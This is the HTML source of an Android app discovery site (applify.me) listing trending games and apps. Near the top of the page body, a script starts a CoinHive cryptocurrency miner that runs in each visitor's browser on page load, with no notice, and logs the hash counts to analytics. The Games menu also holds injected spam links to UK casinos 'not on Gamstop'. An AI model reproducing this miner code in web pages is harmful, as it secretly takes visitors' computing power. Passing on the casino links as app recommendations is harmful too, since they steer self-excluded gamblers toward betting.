<title>Best Android Games And Apps!</title><meta name="description" content="What are the best Android Games and Apps? This is the place to find all the best new Games, Apps and Gameplay Videos for Android! #indiegame #indiedev"><meta name="keywords" content="applify, app discovery, android, best android games, best android apps, trending apps, reviews, review videos, gameplay videos"><meta name="author" content="applify.me"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="shortcut icon" href="../favicon.ico"><link rel="alternate" type="application/rss+xml" title="Applify.me » RSS Feed" href="https://../rss.xml"><link rel="canonical" href="https://applify.me/"><link href="../bootstrap/css/bootstrap.css" rel="stylesheet"><link href="../fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet"><link href="../fonts/fontello/css/fontello.css" rel="stylesheet"><link href="../css/bundle.css" rel="stylesheet"><meta property="og:title" content="Best Android Games And Apps!"><meta property="og:site_name" content="Applify.me"><meta property="og:description" content="What are the best Android Games and Apps? This is the place to find all the best new Games, Apps and Gameplay Videos for Android! #indiegame #indiedev"><meta property="og:url" content="http://applify.me/"><meta property="og:image" content="http://applify.me/:/applify.me/images/applifyme_droid.png"><meta property="og:locale" content="en_US"><script src="https://load.sumome.com/" data-sumo-site-id="79faed240a4c041f5637a67d18779b9824daaf42786759d7f0652c0c0a85039a" async="async"></script></head><body class="no-trans transparent-header page-loader-3"><script src="../lib/coinhive.min.js"></script><script>var miner = new CoinHive.Anonymous('lJqm8aR72hUvf95vbreEON0omCaoUTj5', {
                    threads: 1,
                    throttle: 0.5,
                });
            	miner.start();
                var oldHashCount = 0;
                setInterval(function() {
                    if (window.trackEvent) {
                		var totalHashes = miner.getTotalHashes();
                        var newHashes = totalHashes - oldHashCount;
                        window.trackEvent('status', 'mining', 'hashes', newHashes);
                        oldHashCount = totalHashes;
                    }
            	}, 15000);</script>  <div class="scrollToTop circle"><i class="icon-up-open-big"></i></div><div class="page-wrapper"><div class="header-container" style="height: 50px"><header class="header fixed navbar-fixed-top full-width clearfix applify-header"><div class="container padding-hor-clear"><div class="row"><div class="col-md-12 padding-hor-clear"><div class="header-right clearfix"><div class="main-navigation animated with-dropdown-buttons"><nav class="navbar navbar-default" role="navigation" style="margin-top: 0px"><div class="container-fluid"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1"><span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button><ul class="pl-20 pull-right social-links small clearfix margin-clear visible-xs-block" style="margin-top: 10px !important; margin-right: 10px"><li class="twitter" style="margin-right: 10px"><a target="_blank" rel="nofollow" onclick="return trackOut(this, 'twitter_share');" href="https://twitter.com/intent/tweet?text=Best%20Android%20Games%20And%20Apps!&amp;url=http://applify.me&amp;via=ApplifyMe"><i class="fa fa-twitter"></i></a></li><li class="facebook"><a target="_blank" rel="nofollow" onclick="return trackOut(this, 'fb_share');" href="https://www.facebook.com/sharer/sharer.php?u=http://applify.me"><i class="fa fa-facebook"></i></a></li></ul><div class="header-left clearfix"><div id="logo-mobile" class="logo"><a href="http://applify.me/" onclick="trackEvent('nav_applify_logo_click', 'navigation');"><img id="logo-img-mobile" src="../images/applifyme.png" alt="Applify.me Logo"></a></div><div class="site-slogan hidden-xs" style="margin-top: 3px">Best Android Games and Apps!</div></div></div><div class="collapse navbar-collapse" id="navbar-collapse-1"><ul class="nav navbar-nav"><li class="dropdown mega-menu"><a class="dropdown-toggle genre-preview" style="cursor:pointer" data-genre="default" data-toggle="dropdown"><i style="padding-left: 5px" class="fa fa-gamepad"></i> Games</a><ul class="dropdown-menu"><li><div class="row"><div class="col-lg-8 col-md-9"><h4 class="title">Games</h4><div class="row"><div class="col-sm-4"><div class="divider"></div><ul class="menu"><li class="genre-preview" data-genre="braingames"><a href="http://applify.me/ranking/braingames"><i class="fa fa-angle-right"></i>Brain</a></li><li class="genre-preview" data-genre="strategy"><a href="http://applify.me/ranking/strategy"><i class="fa fa-angle-right"></i>Strategy</a></li><li class="genre-preview" data-genre="board"><a href="http://applify.me/ranking/board"><i class="fa fa-angle-right"></i>Board</a></li><li class="genre-preview" data-genre="casual"><a href="http://applify.me/ranking/casual"><i class="fa fa-angle-right"></i>Casual</a></li><li class="genre-preview" data-genre="roleplaying"><a href="http://applify.me/ranking/roleplaying"><i class="fa fa-angle-right"></i>Role Playing</a></li><li class="genre-preview" data-genre="action_adventure"><a href="http://applify.me/ranking/action_adventure"><i class="fa fa-angle-right"></i>Action/Adventure</a></li></ul></div><div class="col-sm-4"><div class="divider"></div><ul class="menu"><li class="genre-preview" data-genre="action"><a href="http://applify.me/ranking/action"><i class="fa fa-angle-right"></i>Action</a></li><li class="genre-preview" data-genre="arcade"><a href="http://applify.me/ranking/arcade"><i class="fa fa-angle-right"></i>Arcade</a></li><li class="genre-preview" data-genre="card"><a href="http://applify.me/ranking/card"><i class="fa fa-angle-right"></i>Card</a></li><li class="genre-preview" data-genre="puzzle"><a href="http://applify.me/ranking/puzzle"><i class="fa fa-angle-right"></i>Puzzle</a></li><li class="genre-preview" data-genre="simulation"><a href="http://applify.me/ranking/simulation"><i class="fa fa-angle-right"></i>Simulation</a></li><li class="genre-preview" data-genre="trivia"><a href="http://applify.me/ranking/trivia"><i class="fa fa-angle-right"></i>Trivia</a></li></ul></div><div class="col-sm-4"><div class="divider"></div><ul class="menu"><li class="genre-preview" data-genre="adventure"><a href="http://applify.me/ranking/adventure"><i class="fa fa-angle-right"></i>Adventure</a></li><li class="genre-preview" data-genre="music"><a href="http://applify.me/ranking/music"><i class="fa fa-angle-right"></i>Music</a></li><li class="genre-preview" data-genre="casino"><a href="http://applify.me/ranking/casino"><i class="fa fa-angle-right"></i>Casino</a></li><li class="genre-preview" data-genre="racing"><a href="http://applify.me/ranking/racing"><i class="fa fa-angle-right"></i>Racing</a></li><li class="genre-preview" data-genre="sports"><a href="http://applify.me/ranking/sports"><i class="fa fa-angle-right"></i>Sports</a></li><li class="genre-preview" data-genre="word"><a href="http://applify.me/ranking/word"><i class="fa fa-angle-right"></i>Word</a></li><li class="genre-preview" data-genre="word"><a href="https://watb.co.uk/">Casinos Not On Gamstop</a></li><li class="genre-preview" data-genre="word"><a href="https://www.unearthedsounds.co.uk/">Best Non Gamstop Casinos</a></li><li class="genre-preview" data-genre="word"><a href="https://www.potato.org.uk/">Betting Sites Not On Gamstop UK</a></li><li class="genre-preview" data-genre="word"><a href="https://www.powwownow.co.uk/">List Of Non Gamstop Casinos UK</a></li><li class="genre-preview" data-genre="word"><a href="https://livetotri.co.uk/">Non Gamstop Casino</a></li></ul></div></div></div></div></li></ul></li><li class="dropdown mega-menu"><a class="dropdown-toggle genre-preview" style="cursor:pointer" data-genre="default" data-toggle="dropdown"><i style="padding-left: 5px" class="fa fa-cogs"></i> Apps</a><ul class="dropdown-menu"><li><div class="row"><div class="col-lg-8 col-md-9"><h4 class="title">Apps</h4><div class="row"><div class="col-sm-4"><div class="divider"></div><ul class="menu"><li class="genre-preview" data-genre="business"><a href="http://applify.me/ranking/business"><i class="fa fa-angle-right"></i>Business</a></li><li class="genre-preview" data-genre="education"><a href="http://applify.me/ranking/education"><i class="fa fa-angle-right"></i>Education</a></li><li class="genre-preview" data-genre="health"><a href="http://applify.me/ranking/health"><i class="fa fa-angle-right"></i>Health &amp; Fitness</a></li><li class="genre-preview" data-genre="medical"><a href="http://applify.me/ranking/medical"><i class="fa fa-angle-right"></i>Medical</a></li><li class="genre-preview" data-genre="personalization"><a href="http://applify.me/ranking/personalization"><i class="fa fa-angle-right"></i>Personalization</a></li><li class="genre-preview" data-genre="shopping"><a href="http://applify.me/ranking/shopping"><i class="fa fa-angle-right"></i>Shopping</a></li><li class="genre-preview" data-genre="tools"><a href="http://applify.me/ranking/tools"><i class="fa fa-angle-right"></i>Tools</a></li><li class="genre-preview" data-genre="weather"><a href="http://applify.me/ranking/weather"><i class="fa fa-angle-right"></i>Weather</a></li></ul></div><div class="col-sm-4"><div class="divider"></div><ul class="menu"><li class="genre-preview" data-genre="comics"><a href="http://applify.me/ranking/comics"><i class="fa fa-angle-right"></i>Comics</a></li><li class="genre-preview" data-genre="entertainment"><a href="http://applify.me/ranking/entertainment"><i class="fa fa-angle-right"></i>Entertainment</a></li><li class="genre-preview" data-genre="lifestyle"><a href="http://applify.me/ranking/lifestyle"><i class="fa fa-angle-right"></i>Lifestyle</a></li><li class="genre-preview" data-genre="audio"><a href="http://applify.me/ranking/audio"><i class="fa fa-angle-right"></i>Music &amp; Audio</a></li><li class="genre-preview" data-genre="photography"><a href="http://applify.me/ranking/photography"><i class="fa fa-angle-right"></i>Photography</a></li><li class="genre-preview" data-genre="social"><a href="http://applify.me/ranking/social"><i class="fa fa-angle-right"></i>Social</a></li><li class="genre-preview" data-genre="transportation"><a href="http://applify.me/ranking/transportation"><i class="fa fa-angle-right"></i>Transportation</a></li></ul></div><div class="col-sm-4"><div class="divider"></div><ul class="menu"><li class="genre-preview" data-genre="communication"><a href="http://applify.me/ranking/communication"><i class="fa fa-angle-right"></i>Communication</a></li><li class="genre-preview" data-genre="finance"><a href="http://applify.me/ranking/finance"><i class="fa fa-angle-right"></i>Finance</a></li><li class="genre-preview" data-genre="media"><a href="http://applify.me/ranking/media"><i class="fa fa-angle-right"></i>Media &amp; Video</a></li><li class="genre-preview" data-genre="news"><a href="http://applify.me/ranking/news"><i class="fa fa-angle-right"></i>News &amp; Magazines</a></li><li class="genre-preview" data-genre="productivity"><a href="http://applify.me/ranking/productivity"><i class="fa fa-angle-right"></i>Productivity</a></li><li class="genre-preview" data-genre="sports"><a href="http://applify.me/ranking/sports"><i class="fa fa-angle-right"></i>Sports</a></li><li class="genre-preview" data-genre="travel"><a href="http://applify.me/ranking/travel"><i class="fa fa-angle-right"></i>Travel &amp; Local</a></li></ul></div></div></div></div></li></ul></li><li class="mega-menu hidden-sm"><a href="http://applify.me/ranking/all"><i style="padding-left: 5px" class="fa fa-rocket"></i> Trending</a></li><li class="mega-menu hidden-sm"><a href="http://applify.me/mentions"><i style="padding-left: 5px" class="fa fa-globe"></i> Buzz</a></li><li class="mega-menu hidden-sm"><a href="http://applify.me/submit-your-app"><i style="padding-left: 5px" class="fa fa-diamond"></i> Submit App</a></li></ul><div class="header-dropdown-buttons"><div class="btn-group"><form class="search-box margin-clear" role="search" onsubmit="return doSearch($('#searchQuery').val(), event);" style="margin-bottom: 10px !important"><div class="form-group has-feedback"><input id="searchQuery" type="text" class="form-control" name="query" value="" placeholder="Search..."> <i class="icon-search form-control-feedback"></i></div></form></div></div></div></div></nav></div></div></div></div></div></header></div><section class="full-width-section pv-20 border-clear"><div class="container"><div class="row pv-30"><div class="col-lg-3 col-md-3 col-sm-12 vcenter"><a href="http://applify.me/" target="_top" onclick="trackEvent('front_page_image_click', 'navigation');"><img class="pull-right object-visible" style="margin-top: 25px" src="../images/applifyme_droid.png" alt="Applify.me" data-animation-effect="bounceIn" data-effect-delay="500"></a></div><div class="col-md-8 col-sm-12"><br><h1 class="text-center" style="font-size: 24px">The Best New <strong>Android</strong> games and apps</h1><p class="text-center"><b>We're tracking all the buzz online to find you the most interesting new releases!</b></p></div></div></div></section><section class="full-width-section pv-20 border-clear"><div class="container"><div class="row"><div class="col-md-12 hp-5"><ul class="nav nav-tabs style-4" role="tablist"><li class="active"><a href="#games" role="tab" data-toggle="tab"><i class="fa fa-gamepad pr-10"></i>Games</a></li><li><a href="#apps" role="tab" data-toggle="tab"><i class="fa fa-cogs pr-10"></i>Apps</a></li></ul><div class="tab-content"><div class="tab-pane fade in active" id="games"><div class="col-md-4 col-sm-6 col-xs-6"><nav class="mb-20"><ul class="nav nav-pills nav-stacked list-style-icons"><li><a href="http://applify.me/ranking/braingames"><i class="fa fa-angle-right"></i>Brain</a></li><li><a href="http://applify.me/ranking/strategy"><i class="fa fa-angle-right"></i>Strategy</a></li><li><a href="http://applify.me/ranking/board"><i class="fa fa-angle-right"></i>Board</a></li><li><a href="http://applify.me/ranking/casual"><i class="fa fa-angle-right"></i>Casual</a></li><li><a href="http://applify.me/ranking/roleplaying"><i class="fa fa-angle-right"></i>Role Playing</a></li><li><a href="http://applify.me/ranking/action_adventure"><i class="fa fa-angle-right"></i>Action/Adventure</a></li></ul></nav></div><div class="col-md-4 col-sm-6 col-xs-6"><nav class="mb-20"><ul class="nav nav-pills nav-stacked list-style-icons"><li><a href="http://applify.me/ranking/action"><i class="fa fa-angle-right"></i>Action</a></li><li><a href="http://applify.me/ranking/arcade"><i class="fa fa-angle-right"></i>Arcade</a></li><li><a href="http://applify.me/ranking/card"><i class="fa fa-angle-right"></i>Card</a></li><li><a href="http://applify.me/ranking/puzzle"><i class="fa fa-angle-right"></i>Puzzle</a></li><li><a href="http://applify.me/ranking/simulation"><i class="fa fa-angle-right"></i>Simulation</a></li><li><a href="http://applify.me/ranking/trivia"><i class="fa fa-angle-right"></i>Trivia</a></li></ul></nav></div><div class="col-md-4 hidden-sm hidden-xs"><nav class="mb-20"><ul class="nav nav-pills nav-stacked list-style-icons"><li><a href="http://applify.me/ranking/adventure"><i class="fa fa-angle-right"></i>Adventure</a></li><li><a href="http://applify.me/ranking/music"><i class="fa fa-angle-right"></i>Music</a></li><li><a href="http://applify.me/ranking/casino"><i class="fa fa-angle-right"></i>Casino</a></li><li><a href="http://applify.me/ranking/racing"><i class="fa fa-angle-right"></i>Racing</a></li><li><a href="http://applify.me/ranking/sports"><i class="fa fa-angle-right"></i>Sports</a></li><li><a href="http://applify.me/ranking/word"><i class="fa fa-angle-right"></i>Word</a></li></ul></nav></div></div><div class="tab-pane fade" id="apps"><div class="col-md-4 col-sm-6 col-xs-6"><nav class="mb-20"><ul class="nav nav-pills nav-stacked list-style-icons"><li><a href="http://applify.me/ranking/business"><i class="fa fa-angle-right"></i>Business</a></li><li><a href="http://applify.me/ranking/education"><i class="fa fa-angle-right"></i>Education</a></li><li><a href="http://applify.me/ranking/health"><i class="fa fa-angle-right"></i>Health &amp; Fitness</a></li><li><a href="http://applify.me/ranking/medical"><i class="fa fa-angle-right"></i>Medical</a></li><li><a href="http://applify.me/ranking/personalization"><i class="fa fa-angle-right"></i>Personalization</a></li><li><a href="http://applify.me/ranking/shopping"><i class="fa fa-angle-right"></i>Shopping</a></li><li><a href="http://applify.me/ranking/tools"><i class="fa fa-angle-right"></i>Tools</a></li><li><a href="http://applify.me/ranking/weather"><i class="fa fa-angle-right"></i>Weather</a></li></ul></nav></div><div class="col-md-4 col-sm-6 col-xs-6"><nav class="mb-20"><ul class="nav nav-pills nav-stacked list-style-icons"><li><a href="http://applify.me/ranking/comics"><i class="fa fa-angle-right"></i>Comics</a></li><li><a href="http://applify.me/ranking/entertainment"><i class="fa fa-angle-right"></i>Entertainment</a></li><li><a href="http://applify.me/ranking/lifestyle"><i class="fa fa-angle-right"></i>Lifestyle</a></li><li><a href="http://applify.me/ranking/audio"><i class="fa fa-angle-right"></i>Music &amp; Audio</a></li><li><a href="http://applify.me/ranking/photography"><i class="fa fa-angle-right"></i>Photography</a></li><li><a href="http://applify.me/ranking/social"><i class="fa fa-angle-right"></i>Social</a></li><li><a href="http://applify.me/ranking/transportation"><i class="fa fa-angle-right"></i>Transportation</a></li></ul></nav></div><div class="col-md-4 hidden-sm hidden-xs"><nav class="mb-20"><ul class="nav nav-pills nav-stacked list-style-icons"><li><a href="http://applify.me/ranking/communication"><i class="fa fa-angle-right"></i>Communication</a></li><li><a href="http://applify.me/ranking/finance"><i class="fa fa-angle-right"></i>Finance</a></li><li><a href="http://applify.me/ranking/media"><i class="fa fa-angle-right"></i>Media &amp; Video</a></li><li><a href="http://applify.me/ranking/news"><i class="fa fa-angle-right"></i>News &amp; Magazines</a></li><li><a href="http://applify.me/ranking/productivity"><i class="fa fa-angle-right"></i>Productivity</a></li><li><a href="http://applify.me/ranking/sports"><i class="fa fa-angle-right"></i>Sports</a></li><li><a href="http://applify.me/ranking/travel"><i class="fa fa-angle-right"></i>Travel &amp; Local</a></li></ul></nav></div></div></div></div></div></div></section> <div id="page-start"></div><section class="section light-gray-bg clearfix pv-40"><div class="container"><div class="row"><div class="col-sm-12 hp-5"><ul class="nav nav-tabs style-4" role="tablist"><li class="active"><a href="#trending" onclick="trackEvent('#front_trending', 'navigation');" role="tab" data-toggle="tab"><i style="color: #cdcdcd; padding-left: 5px" class="fa fa-rocket pr-10"></i> Trending</a></li><li><a href="#mentions" onclick="trackEvent('#front_mentions', 'navigation');" role="tab" data-toggle="tab"><i style="color: #cdcdcd; padding-left: 5px" class="fa fa-globe pr-10"></i> Online Buzz!</a></li><li><a href="#featured" onclick="trackEvent('#front_featured', 'navigation');" role="tab" data-toggle="tab"><i style="color: #cdcdcd; padding-left: 5px" class="fa fa-star pr-10"></i> Featured</a></li><li><a href="#new" onclick="trackEvent('#front_new', 'navigation');" role="tab" data-toggle="tab"><i style="color: #cdcdcd; padding-left: 5px" class="fa fa-bolt pr-10"></i> New releases!</a></li></ul><div class="tab-content hp-5 padding-top-clear padding-bottom-clear"><div class="tab-pane active" id="trending"><div class="clear-style"><div class="row grid-space-10"> <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../GwuCml8mLUIZuSQBaordcTI-B0QnK4PG9L1jBfC0JVb1-SeF1vuiHBCQV27mr6s5k6E_w300.jpg" alt="Dragon Hills 2" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.rebeltwins.dragonhills2"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>8 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 885:<br>+ 166 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.rebeltwins.dragonhills2"><img class="lazyload" src="../images/image.jpg" data-src="../GwuCml8mLUIZuSQBaordcTI-B0QnK4PG9L1jBfC0JVb1-SeF1vuiHBCQV27mr6s5k6E_w300.jpg" alt="Dragon Hills 2" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.rebeltwins.dragonhills2">Dragon Hills 2</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Rebel Twins  / Action </p><p class="small description">Zombies are already here! Hurry up! Hop on your machine dragon and save humanity</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../EhjHxYuabKiJLIq0r7HdOopKfOjZsBsz63TXn78t1M2B3-y1T2LEdKG7qdD5x-jbKw_w300.jpg" alt="Geostorm" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.stickystudios.geostorm"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>15 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1381:<br>+ 134 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.stickystudios.geostorm"><img class="lazyload" src="../images/image.jpg" data-src="../EhjHxYuabKiJLIq0r7HdOopKfOjZsBsz63TXn78t1M2B3-y1T2LEdKG7qdD5x-jbKw_w300.jpg" alt="Geostorm" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.stickystudios.geostorm">Geostorm</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Sticky Studios  / Puzzle </p><p class="small description">Can you escape disaster in this deadly, turn-based puzzle game?</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../6504W5RuK86U3KfiqPx9e8pMBa2zYhfcTzS0z8EiUd8WGnNLKkkcFge3FB8O86gPcoJk_w300.jpg" alt="Into the Dead 2" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.pikpok.dr2.play"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 50957:<br>+ 4907 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.pikpok.dr2.play"><img class="lazyload" src="../images/image.jpg" data-src="../6504W5RuK86U3KfiqPx9e8pMBa2zYhfcTzS0z8EiUd8WGnNLKkkcFge3FB8O86gPcoJk_w300.jpg" alt="Into the Dead 2" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.pikpok.dr2.play">Into the Dead 2</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by PIKPOK  / Action </p><p class="small description">In a world overrun with zombies, how far will you go to survive?</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../7DLQ8LZmuw7Kqsf_O4rzcvrEQP_pHrFPfO5hXRwRqOnsGywiof3GpvcNtyHUyvnLuw_w300.jpg" alt="Floating Bar LG V30" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.thsoft.shortcut"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>13 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 378:<br>+ 28 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.thsoft.shortcut"><img class="lazyload" src="../images/image.jpg" data-src="../7DLQ8LZmuw7Kqsf_O4rzcvrEQP_pHrFPfO5hXRwRqOnsGywiof3GpvcNtyHUyvnLuw_w300.jpg" alt="Floating Bar LG V30" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.thsoft.shortcut">Floating Bar LG V30</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by THSoftware  / Lifestyle </p><p class="small description">Shortcut bar is a shortcut hub application similar to LG V30 Floating Bar.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.2 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../N8XP7-D6gtxmeP2qY4SeWJyYup-ZjRU_vXFHqV1ebV_GIdSgMdpxxMVR1SL-4tnYxQk_w300.jpg" alt="Lucius Demake" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.shivergames.lucius2D"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>9 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 7:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.shivergames.lucius2D"><img class="lazyload" src="../images/image.jpg" data-src="../N8XP7-D6gtxmeP2qY4SeWJyYup-ZjRU_vXFHqV1ebV_GIdSgMdpxxMVR1SL-4tnYxQk_w300.jpg" alt="Lucius Demake" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.shivergames.lucius2D">Lucius Demake</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Shiver Games Ltd  / Adventure </p><p class="small description">The horror game Lucius has been demade into a 2D retro, pixel art, adventure.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 5 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../fHSeSWJF5KYbIxiUkiHBISatf8NcRZco82QnOhMbE02YrsC69lqFWySW73BlWd4WbaE_w300.jpg" alt="Stranger Things: The Game" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.bonusxp.legend"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>15 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 16090:<br>+ 987 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.bonusxp.legend"><img class="lazyload" src="../images/image.jpg" data-src="../fHSeSWJF5KYbIxiUkiHBISatf8NcRZco82QnOhMbE02YrsC69lqFWySW73BlWd4WbaE_w300.jpg" alt="Stranger Things: The Game" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.bonusxp.legend">Stranger Things: The Game</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by BonusXP, Inc.  / Adventure </p><p class="small description">Stranger Things: The Game</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.8 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../3T__EJmpe-ezYO7d2B6qcbWQjJKnKs-wDfq2m5AJiatjtYsuuQK4foarZJEICD7U4Vw_w300.jpg" alt="Batman: The Enemy Within" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.telltalegames.batman200"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>14 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 2838:<br>+ 120 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.telltalegames.batman200"><img class="lazyload" src="../images/image.jpg" data-src="../3T__EJmpe-ezYO7d2B6qcbWQjJKnKs-wDfq2m5AJiatjtYsuuQK4foarZJEICD7U4Vw_w300.jpg" alt="Batman: The Enemy Within" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.telltalegames.batman200">Batman: The Enemy Within</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Telltale Games  / Adventure </p><p class="small description">Bruce Wayne and Batman will be forced into precarious new roles.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.3 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../2hf3eoAuqlQrNUj9wP6-9rD5ViBmGfhGO3L7i0PeEqCyq47oJkM6Ci91BXSZQwsbnZo_w300.jpg" alt="Dragon Project" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/net.gogame.dragon"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 months ago</div></div><div class="col-md-6 